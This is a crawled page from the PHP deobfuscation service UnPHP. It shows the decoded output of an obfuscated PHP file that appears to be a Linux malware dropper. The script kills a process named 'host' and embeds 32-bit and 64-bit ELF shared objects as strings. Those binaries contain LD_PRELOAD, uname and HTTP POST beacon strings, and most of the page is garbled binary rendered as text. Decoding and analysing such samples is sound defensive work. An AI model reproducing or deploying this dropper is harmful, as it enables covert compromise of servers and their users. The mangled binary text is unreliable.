

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/af67e7130f0b4ce0dba0f1c816659e19/
body_size: 59897
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php $array = array(&#x27;rWmpirhhYQghWiwo9E..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php $array = array(&#x27;rWmpirhhYQghWiwo9EEaPtKLOdoUpo+Zc6pozApVjVteKWwddbYCZqeTbA99Avy+RfJt..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/af67e7130f0b4ce0dba0f1c816659e19/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">b&#x27;?&gt;&lt;?php

header(&quot;Content-type: text/plain&quot;);
print &quot;2842123700
&quot;;

if (! function_exists(\&#x27;file_put_contents\&#x27;)) {
	function file_put_contents($filename, $data) {
		$f = @fopen($filename, \&#x27;w\&#x27;);
		if (! $f)
			return false;
		$bytes = fwrite($f, $data);
		fclose($f);
		return $bytes;
	}
}

@system(&quot;killall -9 &quot;.basename(&quot;/usr/bin/host&quot;));

$so32 = &quot;ELFT4lY4 (```ppa`pp%&lt;!10,(/;)9-83$2:*46#
&#x27;%&quot;	&amp;+ .57W#u@pw:h|JdWHkP6!2\_T
^[base64]	q
qqqqqqqqqqqqqqqqqqrrrr r!r&quot;r#r$ r%$r&amp;(r&#x27;,r(0r)4r*8r+&lt;r,@r-Dr.Hr/Lr0Pr1Tr2Xr3\r4`r5dr6hr7lr8pr9tr:xr;hhhhh  h($h0(h8p,h@`0hHP4hP@8hX0&lt;h` @hhDhpHhxLhPhThXh\h`hdhhhplh`phPth@xh0|h hhhhhhhh h(h0h8ph@`hHPhP@hX0h` hhhphxhhhhhhhhph`hPh@U1WVuVu}4-Gau11}M1u}&lt;1}U= 7uuV^_]U 7WVuVuu&lt;Ga}1u1}&lt;+U}11}+MuuV^_]UWVSR/cdPFtQQRWUUu	vu1e[^_]ORb1U]UVRt9:/uB/1%z:tz\u!\8MRt	EuF:uF^^]U1WVESEEB&lt;wr EAEE}Ew EuuE)utA}t	;Mu1^_]UWVS,nQbE1Bu1QQP&gt;RUMMUUMMMUUMUu}EU9Je[^_]USPaE	KQuuP]USGP`ERu	PRU]UWVS P`uUhAPUEx&lt;PuRW;EuWEW4$tEe[^_]UWV1SO`}PPtuPPe[^_]UWVS3O_8PPlu~Fh1~t`VFU9}SM&lt;PUV~61}}M9&gt;U@;EJMu+E}FFPPe[^_]UWVEE.u+UU@uE.u)}@u}t1}}}Eu1tbtYUEDUEETU}IM1I9MuUEYutMU}1QIE|? uJ+EOuTM: uI)J}u1;EuPETZe^_]UWVS*M]W@E`49t&#x27;U~tiuvu1^[^_]U1WVSLN]yt&gt;PPjAPF~+&gt;iF;Fe[^_]UWVS[L\(PP&gt;tC~tREaEG;~|6HPFFFP;e[^_]UWVSKN\u&quot;PGuVe[^_]UWVSwK\(UPPFtP9Vu5RRP6 uFFFntVu&lt;FPPNe[^_]Jn[UU]P&gt;UWVS&lt;EJ&lt;[EERUE1}1}ytPPjEPy10Mzu(P)PEP_Pv9uS9E1M&#x27;upPhPu~IWWBPuEtI ~t/}t)QQjPEU0uE1tP~e[^_]$IYUEUU]HUWVSHY&lt;fUURjjPEq Urur	EfEufEfERfEjjj,}E1MiE1	U1HO%	jNURPVQUEUjMRWVQ1M RjEPQMM@uQe[^_]USEG-XU[M]uUWVStGX(PPEEPuvujt.}uEPEPEEBPPSe[^_]UWVS,FhWU1EF}EtuE$E9t	@uuEEu@t;Mu)EQQMPR%GPUUt}1UA9uU8O&gt;~.}t(L&gt;}MtM	;Et	AuuM4AMM;E&gt;t
Me[^_]UVS{EVQQjVR|jPPjPW P@uVm1e[^]US&quot;EUPP,XP0]UVSD~UEPVr4$$HQsEtUuttPuPV4$e1[^]Ux0BuQ(Q		A]HUVu2uPB11J21uVq
rquPQ^]U1VSCFTXt&#x27;VuXPVu\[^]`SUS&lt;SCS@u`J@ud&lt;X[]UWV1SCS\hXd`iDF&lt;Xu[^_]UttPt1]U1tttt1]UWVP8Ut8+x@ EGUE9Uv)RPVQU1te^_]UWV1TU&gt;9ErP9UrLut
TuTTu+U)	Ct?MMt,UPjVRQ4ue^_]UWVuf~0uVMMtm~0u )T889)L8T848D8w^_]UWVSW@P}E1uEE);EMv})(9Mu,tR}tA9Eu,V1EMMA	E;Mrt:E,(gERWuP$!1e[^_]UWVU}~0u};~ s{V`tk~0uM)T6U)|L&lt;LtEn1^_]EUUWVx0uVMM1t~0u#)M8MfL8A)M8ML8ML8ML8^_]UW1VS=N(EPPP1MEQQ0pUFu+VEUEuPBuuPPe[^_]UW1VSY=MEUdaEsPPuvuZFtuF}t:ua@aFGFFFP	vue[^_]UWVS&lt;CM(PV&gt;4$1QE=&lt;Qt!PPjQ{t
8EF;rQPda!~tFt	WFvue[^_]UV0@1t
 NuJu^]UWVux0uU1;VsjVVA11EEuEDG;}u1t5U});DtPjFDPRDV4e^_]UWV1S;KLEkF1uUP=1?!4&lt;}uE5Hk79;=BDFHJLPR1&lt;u Bu4=5&lt;-$MuEk}11T(@uBR	&lt; E UtQ
 Uut}.H.EE Et}E 1e[^_]D0Dut	UWVS8H,uH
$(1PjPj4
8
HLPTD
)f2
U3
2
=U	wf`u				Pj4P$z@?=ZACEBUDEfEFUEEKUJft1[ZXYcb`	adeMfUU&lt;3
2
Uu+[ZXYHGu+WVTU}EtEUuEUUUEu)1=v3=w 
 P1e[^_]IUWVU9/u
AME/y:ty\umME\}111y1}6MMM8M;uuM8Mt=
M}@B;U|U:^_]UWV1Sc3CLGPZ@tFEPt+Et%EF}9}81e[^_]UWVEU}Et[uEYuIuE6}1M}M)=~}uUDEEe^_]UWVS?2BD
ttu1[^_]UWVS1B&lt;EEAE}1uAVUE_@E^ExuUUEMQMM:trE tl}uEUMBEBU04AA(,EiEEe[^_]UWVS0@A yjEuFve[^_]UVS\0@Otu(tRjVe[^]UWVS/E@,0EUt t#1WEPtDuU$vuuE0G;}u1e[^_]UWVS1/?&lt;EUUE)EM9v)u(9Mu,}tA9Eu,$w1EMwMutA	E;Mru#UD1EtBuE,(EQuuP(!EEEe[^_]UVS-&gt;utJ,t4t)0PPj0Pt
40te1[^]UWVSw-&gt;,EuL}_,tEFExPEE(UEEUEUEPEG1VDTF9EtHPjuu^u3UEuPEPDPjR4
(  u^E@@@04@0t&quot;EUD8DE]Uu0e[^_]UWVS+s&lt;uPP=+11/Ip&gt;Wt9Bt]
+t5ARuObtEauArtwu5.2)&amp;$tt1t&#x27;G9|(/u	/,t/(tP
(P 	(	P	A1P@@A@Z@P
P
xuPPt	PE@PHP	@t t.uV	1	u$Uj{<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="baffeafbd0fe8afa8beaf394f6ef">[email&#160;protected]</a> 1fd  f @&lt;.uB;L|t*H1@;L}
dABu11L:@L.t tzxw TtL9L|\Jw T@uPDLDU1d
E~10QuAEdI@9sLu1uLI)LuLPP8L8LP0ctV1VD+F9etRjHx  uP(@P G@1/AD@&lt;	f101H84 L4GLQ41JuL08HF&gt;u.uL08HF;&lt;|81@ &lt;uNEP } &lt;&lt;uW&#x27;$41&lt;4o(Uo&lt;u# u;O*Pj44
V&lt;&lt;:r8aN88@8uLt1 }1dH4&lt;Tu$9L&lt;80D41uLBu@TDB BBBCD EF GfJJKL MfJB@PjBDP4
(R:14TDLD$@1Otq$1kDND@;Du@H@$FD8FOFQ19d}7u7	7D7@u&lt;4 H &lt;yPj4P4
(XPAqP@@04@(,u6Pu-t$(Pt,PPt/P80t
PPe[^_]PV0L9DHqADD&#x27;PFHP
21HL018UWVSA0,,tEE E@EEE(EEUEUEPE1VDUF9tIPjuuu4EuEPDQjR4
(uQ  u]E1
0te[^_]EUD8DEUuZUVSI.ux&quot;PVhe[^]UWVS.}hWPV_&#x27;d_}Ju,td8u0tdAAd`B	%XTu+`d0t(4td04PXPE`	VPdd	Q`XU+`+T\9v\dX90th4tn\t2dPXPdj0Vu	dX40dTu`
0\4\`JXE9`TkdB;Bv
BB0tEdEe[^_]UWVSX+PhHPV*9`TP3T\QQBPPDDPTd\T\w%hTPduU`8p@9r9Lv)L	X\uRL+\=~?RRX	Ph\P`h	X`X90tR4tPXP`j0P`
t}`X40L+\)9~`h\10X`1\PL9\\
T`FHtTH
Pe[^_]UWVS,)}dEWPVU1t
UwRPW-PP=0t&amp;=u3VjUEt}tEU1e[^_]UWVSy( jL@VVVdPdxu@duhuQRPPP6qPPD~~T1PIWW@PPPPt0TPPTDsTn}jPQuQ+QTt(1QT~QPWQ+Q&lt;$jPTIRVPdPJ EPudh P]d1yPP8PPVW[P8 PtPPP88Lj`4XLD4&lt;NPPP4fj
0^(Q$j,LLptVF=tLH0=j&gt;&lt;x=gLxp1u@&lt;u@@P#tF1T*v&amp;TzwTt&lt;$t=1TtttPHAdPPuP1H&gt;uHt^dPePePfPPBf
gBT
&gt;x)(PLVWpg9=0N?Pu	6PL|BuPPH1!PLtHF;P|PH#PL@,PPP,uu	tP~CH0,^Hp_Hpv
0uv
0u0uv
0u,ZYj.PDta&gt;~t4PPDWu1Dvu1}TPx@ TCCCC@MTC9\;99 -f1TB,pPdPTYXdhuGTXZdjRd$QQDWXD&gt;t&gt;u	~
,3tWa~aFFRHPdRtFbT1Dt!DWQ&quot;TtTedPu-V;tu	t$1PxV4$1$jWjFPE;rtQ
&lt;0L@PBPP((104
&lt;&lt;e[^_]WWEP,T &lt;WA8Y4UWVS.`_j`H${ltPttURRjPxBPjjV;|u 1HubVttMP@hhBtHx&amp;PP|V1tV_ 0|H
$(1	D
44
8
HLPT 45&lt;67M8S9D:O;S&lt;5=.&gt;0@;vuA1fBDfFIP Z)[\4]V^x@@JKTUV1__ @uPj4VjjFkAlTm1n6o p q 2
U3
th1!PjRPU(Ut/G;rzPjR7PU(UtG;}|Sy~1jXK$VF]ufPPjWNu
jj2+;vjjRuf	14567WjVR(D4E11ujWWjj`XZjjUY^VjE_XVj;XZjj0Y^jj%,zUWVSq %-8ELFuxPVH@VEPPlt*QQTVutVl1D8/t5RRTRP@@tRTPj1TDTVhjj:tp5uPjVV$y~%EPEuEETP}cuTG4Tpu
joPPjjjF~z1	TfTu	fTWjRVXfV54@t+UQRTPVEu@tXPPP(htRR!RP,uhu(Ph-Pi	Tu
WW8VV&lt;RP. ZYTPV91 PRjV@@tLV+@t018u&#x27;A&lt;u1&lt;D7NL7	t t
tdR11S?D
,3x4D&lt;@R8&lt;@8uxG9|F1t&lt;QQJPWt	PWrXZj/WVuKPPDP@9@DYXj:WPtBP@@D1~fFV|t&gt;tw
|| v
| w
v
e[^_]USEPu,t0tj$$ 
qop						


*
:
J
Z
j
z









*:JZjz
*:JZjz
*:J hZu6*t#&lt;DR%H41tH41t1!~+7q=&#x27;	Z&lt;fh=nfH41tgisQJ)F|TvZ.c3f21XZ%]X^TtA!=p&gt;Ag&gt;~k8\*;2&lt;T\C:)&lt;|ua\:HGd#{dsZ^Kyc;pd$	;3PHG\o&quot;}#)N28yM=4_Nwl!+Ups;\6O2INp)TH
D[L-	B3-vG2J0 #l &gt;g3P4^DxIi#ij~L~Q%HS:12WD%^S`T5fduepZ?b)D|NWYQf||&quot;facbi/:&#x27;m4-Oc5$gE9
w	lIhz7*a^n(LjLy&quot;VE*C/a|birqe&gt;IqK:uOv~dag~N2|j[&lt;rMgP[
a}&gt;!.-cpV+!K5aUl3 MSf$L;yjhXFG+&amp;l:;T*Ns`&quot;
M1[&quot;G]xVpLSZP]	Z*GT1c2#Nv[uqM!k(q.%7bmJO|sJ{Z1{6[=RWL$0aVCqELF`44 (```

jc[SjXP	UUUUUUUU8Fj  @@r/%s
wbrbF,%s,%x
R,%d,%d,%d,%s,%s,
P,%u,%u,%u,%u,%u
POST %s HTTP/1.0
Host: %s
Pragma: 1337
Content-Length: %d

%s

 	 	
core%s/%s|$$$}rstuvwxyz{$$$$$$$&gt;?@ABCDEFGHIJKLMNOPQRSTUVW$$$$$$XYZ[\]^_`abcdefghijklmnopqVFS/dev/null%s/%c.%dAU(null)ROOTLD_PRELOAD/usr/bin/uname -a//./tmpxx&quot;;
$so64 = &quot;ELF&gt;x@@8@aa aa a 	u aa a   %=&quot;2	1-)0&lt;*:.94%3;+57$(&amp;#
&#x27;,!/ 68xW#u@pw:h|JdWHkP6!2\_@U
^[base64] }j j j @b Hb Pb Xb `b hb pb xb 	b 
b b b b b b b b b b b b b b b c c c c  c (c 0c  8c !@c &quot;Hc #Pc $Xc %`c &amp;hc &#x27;pc (xc )c *c +c ,c -c .c /c 0c 1c 2c 3c 4c 5c 6c 7c 8c 9d :d ;d &lt;5rR %tR @%rR h%jR h%bR h%ZR h%RR h%JR h%BR h%:R hp%2R h`%*R h	P%&quot;R h
@%R h0%R h %
R h%R h%Q h%Q h%Q h%Q h%Q h%Q h%Q h%Q h%Q hp%Q h`%Q hP%Q h@%Q h0%Q h %Q h%Q h%zQ h%rQ h %jQ h!%bQ h&quot;%ZQ h#%RQ h$%JQ h%%BQ h&amp;%:Q h&#x27;p%2Q h(`%*Q h)P%&quot;Q h*@%Q h+0%Q h, %
Q h-%Q h.%P h/%P h0%P h1%P h2%P h3%P h4%P h5%P h6%P h7p%P h8`%P h9P%P h:@W1IAAAAAFE1AA-GaE1DAAAAE1AAAAFAE1D= 7uWW 7AAAAAAAE1FAAGaE1D)IAAAFAAE1AAE1D)uWUH&amp; HcHSQHHCHtHH=EV uH[Hu1Z[]V 1Ht9?/u	H/1$:t\uH\8Htu?u1ADDEQAA EXAEP AGAEGED)uEtHEt9u1AWE1AVE1AUATIUSHH8L$Ll$ HU BL51H$ HU H$( HH$ HuJ4;L0I|HH$HT$LD$A$$$($ HT$H$LD$H$$$,$ H$($,uK&lt;&lt;LIID9t$H8[]A\A]A^A_HAP	H5 LHAYARL	H HA[AV1E1AUATAUHASHJAx/McHLsL9Du
fA\H[]A\A]DA^ATIU1SHH== HtLHH=$ G[H]A\USHH= UmHuHkHCW1{tOSs9}EHHcH,BC~0Lc1IH;MNLH9u)CSH= [[H]AVHAUATAUHSH).DDHuHA).DDHuAtE1AAAuE1tZtQIcIE1LDLIcHtLHHJ	LIIIL9LCt+I1HLHHDaLIIAIcDHD8 uAH)EuIcDHD8 uAH)EuE19uHHE1A[]A\A]DA^AVLwAULATUHSHV 5LI9t%I|$LmtI$LYuH[Hu1[]A\A]A^H1Az tTIz1LT$LT$HIJHHHHIBHHIRI+iA;B HATUSHH=A H;t7kLcIHJ&lt; Ht!I;k|H;HCCH= C[]A\UHHSHPuHH}HuXH[]X[]ATUHSHH= stF9Cu5H;HcHHHuCCCkHHtHcSHL$I$C[]A\H=% HHH=v hAVAUATUSH@H$(H$0HH$81H$8H$81H$(HDatH$1}16L$u*HcH$8D)Hc^PCA9H$8QD9H$8H\$E1L$juXHtA~BG,4H$0AuHcHH$0tgMcIcHIA LE~EtEH$0t:H=1McRH$0H$0B H$0H$01HtmH@H[]A\A]A^N 6ATA1U1SH0HL$(HD$(x
H|$(HHGHuHG H=M 	HT$H@fD$HD$ ufD$fAfDd$)tt1AHL$Ai=OM 	HD$HT$DDDfD^HL$ADGHt$u	H0[]A\L AUIATE1UHSH= P?H HcHIH@HuHHt-1HMuH HcH4It$H.LnX[]A\A]H=n AWAAVE1AUATE1UHSHH(9HEHtu
%#H
9tHuHuIIAEtD9uLH)HD$D$AvLT$$HcHcHI|$HcHT$$LcD$1@|5@&lt;0HI9uI1AA0|$~1t-ET0t#HEE9tHDEuHHuIcAIAELD9H}MtMcKH(L[]A\A]A^A_Hc5uJ S= E1A15 }H Hu	1[PHc5 H= k=m ZoH=p HHD$H=W J tIH= &#x27;HHD$tHt$&#x27;H|$#=I t=I t	=I uH= TH= I 1H0uW(FWFGHGHu&gt;HHuH7HwHHFHHFHHHuH7HrH0HPHHVHPHuHwH2HpSH	N 1Ht0HHSHu	HM HPHSHu	HM H[H=M HGHH@HHHu	HM HPHHHu	HM HH@H=rM UH-M HbM HOM H\M SHHM 1HcH=,M HiPH@u[jH ]&lt;ttWt11@t@t@t@t	1@<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43100b04030b0b376d34">[email&#160;protected]</a> +WDB)A9HG1t[AUAATIUS1APHpEA9rPA9rYHuHtHI$pHHHuI$pHI$pu&#x27;A)A	ILEHt@HL
t1DHDAT$8u
HHY[H]A\A]ATIUSwD0DHtsA|$0Hu )T9)LT4DF[]A\AWAAVAUATAUH1SHAR&quot;F D(AA)C&#x27;D)9DGE9u,tqFEtAFA9u,sE1H=E AE9rt6,D(H=E DB&lt;8HE DDE1AY[]DA\A]A^A_AUIATUSSHAA{0DDD;c sHDUHtm{0HuAD)T7AD)tL&lt;T%tb1A[[]A\A]AmAUAAATUHSAT0AwDDDH1H}0Hu#AD)D$HfADdCADD)D$HLHDALHDd][]A\A]AVAUIH= ATU1SH E1H(CHIuHxLsu%HbMuH~ H(
Mt$ILHuHH u[]A\A]A^H= &lt;AUIATAU1SPH xH{LuaHCHt	H=LB H{.EtAHuH H@(Hu HC(HE(HC(H{ HC X[]A\A]cHH[(HuA][]A\A]UH=n S1PH=^ ,B wHH H,H&lt;t H 1H&lt;(t
8H HH9A wH= H=J H &amp;H{ tHCHt	H=5A H{H[(Hu{A X[] H1t	5 uuAVAUATUSHu0u;Wsl{=D#1E1AAHA{E9ut8EHED)|;Xt!XHsXHK8[]A\A]A^1[]A\A]A^AW1AVAUAATIUSHHHT$$21LkHL$-HIHHLuH$31H=@ DjE1HA A4@^H@ B0&lt;$2u$2H@ HAHkT-H@ AT.H@ AT/H|@ AT0Ho@ AT1He@ B2T2HX@ B2T3HK@ B2T4H&gt;@ B2T5H1@ B2T6H$@ B2T7H@ B2T8H@ B2T9HD-1&lt;u HHuH? @B&lt;0\@S@I@?6$2&#x27;&lt;u
$1HkD-LH|$-1H1AHHuAGAW	1&lt; $=$&lt; AW
D $&gt;ut$3.. D$;$; LHtH|$L $2I I{1HH[]A\A]A^A_H&amp;&gt; T$@t$N|1XLT$@t$utAT== USuHHH@ H5&gt; @ @ H= HHH@ = H= 1A 1A HA HA  f=? U? y? =U%? wH`u? &gt; &gt; &gt; &lt; H5= =&lt; &lt; p&lt; &lt; =P&lt; D&lt; D&lt; D&lt; @5&lt; D&lt; AD&lt; @5*&lt; &lt; f?&lt; At	D(&lt; 3=~&lt; v&lt; D%l&lt; ^&lt; D; =S&lt; K&lt; ED%=&lt; 	&lt; ; D= =&lt; {; ; fx; z; A|-h; =R; -R; &lt;; = UEu0D; ; ; AAAl; AN; =F; u+=H; @; 7; ); @t}EAEDAA@A1EDD)=v3=wL: j: 
^: 4 1[]A\-: WHStu?/u	LGA/:t\u[LGA\1LHE111H,E81E8AA9uE8t=	HcDH9H:[AVAUIATIUS1H0-w9 sALHT$LJtIH$Ht$$t1$t&#x27;$$$*A9}Am1H0[]A\A]A^AUATIUHSHAt]LHuKEuE&gt;H1HHLHHHH)HNHHD1[]A\A]SH: #tH=Y8 H&amp;tHHu1[AUIATUSH(HHL`A1HLLHHALH|{u
7 HL-t;HHtnD$ tgHH04(,D$T$CCD$CC
H1H(H[]A\A]USQ&quot;H=7 H=7 1KCvZ[]56 SH=6 56 HHt|H6 HHHH6 HtH[AUAATIUSH=Q6 /t=R6 t71N56 HT$H=6 t?T$H=5 @t$H=5 -l$uA,$D9u1H[]A\A]AWAAVAAUATUH1SHH(5 D$AAA)C&gt;E)9(EFA9u,EtAA9u,0S1)H=/5 T$$,T$$T$tD9ru&amp;4 1H|$Bt9t&lt;T$,D(H=4 DB&lt;0H4 DDE1H(D[]A\A]A^A_=}4 SHuHtMH4 Ht4t(0H0Ht
4H4 Ht1[AWAVAUATUSHH(=4 u,HqHA4 HtHZ{HH=4 D{HD$D$E1t$H=3 DAL-3 E1AuXTA}M&amp;tGHt$Hu1H3 D}HILH=5 k3 I I IuZHCCC04CcH3 Ht;H([]A\A]A^A_H2 @t$Jl XH-@t$kH([]A\A]A^A_AWAVAUATIUSH=Y2 H|$Xu|1=`| 	M	H|$X	HL11HkA&lt;Wt1&lt;BtW&lt;+t/&lt;A&lt;RuL&lt;btC&lt;au@&lt;rt&lt;wu6/2*&amp;%@tt1@&#x27;	EH9@H=1 DH1 Ht@D$TD$htH|$X?HHT$T1 T$lH=1 HHL`A1LLHH|$@AH|$XHT$@H	{u
0 HLFHt$@;H$=0 Ct=0 t50 H$H={0 D%t0 qE1A	Au&quot;$H=C0 $CH$HH$E1H|$HH$IHt$(IH|$ H|<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d096d651c6503657c65">[email&#160;protected]</a>|$( fD$|  D$~ 1H|$@&lt;.EH9|t9N1LcLD$@HcH|&lt;|DA9}EDHHu112H|$@7.t ty@Hcw &lt;Ht91T|Jw ATHHuEH|$ 1
$~HL$|DH10HQuAH$HT$|@1H@0HH9sH|$HHt$(1HH|$ Ht$ H)HcHHD$HHH|$HHt$(Ll$0D$&lt;EAHL$PT$&lt;t$PH=. D$&lt;TtXL=. E1AwX&#x27;AMtHt$HHI I IuHH=- Ds;t$d|$PH|$@1HHuAD$&lt;^D$0RE1E1E11E1At$PEH=.- ADL$DD$DL$aL$DD$DL$t_HT- 1rDDEDED%@uDDEDED;L$0|
E11H &lt;uh5, H$H=, |$P$t$0nL$PDH=\, L$\AL$DuT$0H=2, D$}DD$t$0H=, DeH`, 1D$0HH+, $HT$0u7=+ u.;+ =+ H5, =+ =- 3H=+ T$HL$sT$HL$H5+ &lt;=- `D$0L$0:P+ XEEEDDfL$0H|$HT$0HHL$0uD|$`E1Ll$|D$`T$`t$PH=* 4L* E11E1EuD;|$`E8|$&lt;DH|$H1H$HHuH* HTXHH* B BBt$dDDD DD DfrDH5* DD  D!D$dBfB=V, 8* LH5&amp; L$&lt;H|$@H1H) 1NLXHAAtAv1LkT$&lt;A@cD$&lt;@;t$&lt;DHcHL$@A@XD$0A@e1D9Ict}
@&lt;A&lt;1uA1A1AD1HHuAAI I A?H5T) =N+ 0) CC04C(,.|$hu Hu|$ltD$TtH|$XGHHt@8H( Ht1HH[]A\A]A^A_H@( @t$J\2XH@t$b6HDEALl$0A&#x27;{H1F@2@E1D$0AWAVAUATUSH(H&#x27; HtH|$H|$H5Y% HHx_HH=&#x27; HD$D$L=N&#x27; E1t$H=@&#x27; DAL-1&#x27; E1AuXXA}MtKHt$H(u5H=&#x27; EHILH=) &amp; u_I I IuVH1oH&amp; HtH([]A\A]A^A_Kl&#x27;X@t$H@t$uIHH5$ H1H0HjHAW1AVAUAHATUHSHHt$H|$H5M$ H5# H|$eHHE=% uH&amp; Ht8uH% HkdtCCC1AA	%D$uoEA)Av`0t%4tH04HT$D	DHl	SA+D$EA)A9DGD90tS4tHBAt(L0DHLju
LD04D$Ht$DDAH0H4D{D9D$C;Cv
CCH$ HtHA\HHD[]A\A]A^A_AWH1AVE1AUAATUSHHt$H$ H5$&quot; H5! H$ 9HHuHEd-LAt$HcHIfMcHcH4$ILEw HHD$ H0E1E1H$HL$=;# uc8D{CA9AED)9GA	AD$1Eu9L$)~+HD$ Hc	DHHA	uD90t;4tHHT$DHBtTD04D$HL$ D)D)9OHcHt$HHcAHSE1;l$;{AHH|$tHD$D(HL[]A\A]A^A_ATHIH57  1UHSHH|$$H$H|$H1Ht$HH=] H1\=0t-=u=H6H$H$PHHtMt$A$1HH[]A\AWAVAUATUSH!H$ H$!H$!L$!L$!t@)$ !)$0!)$@!)$P!)$`!)$p!)$!)$!5B  HH=&gt;  1	H5 H|$P= uTH L H D  H5 H|$PHHDMLD H$1I=Lj ~l~1LL8j H=9j HDyT$F,:AuHc&gt;HHj T$t HcIcLHHD-i McB(LfH=i ;HIuH1D% ;=i ui E1+5i t)D 1DQA~ |i D H=h DL$DD$7-}i H=h +-ti DL$DD$H5 t H|$P1D$$PH$!H$ H|$PH $ H$ H$ $ 0H$ LL$P1HDh LLL$HHAADD$HcKHHD$(DD$LL$zH H H5 H1=Eh tH5Dh H|$(Ht$(1AHD$0H|$0H|$0H5 HFH5 
HHHD$8$HD$@H5 ,HHHHyD(EmH]HtHAFA Hd EJcH=tHH|$81A: =9H}Lm1MuHA|=uHHH&lt;HHHH}I1@*v)@zw#@H +Hc8t&lt;$t=1A}@ttt4P HHu11A}utO@$Q $P HcD$R @	D@D
$S 	@rBHT
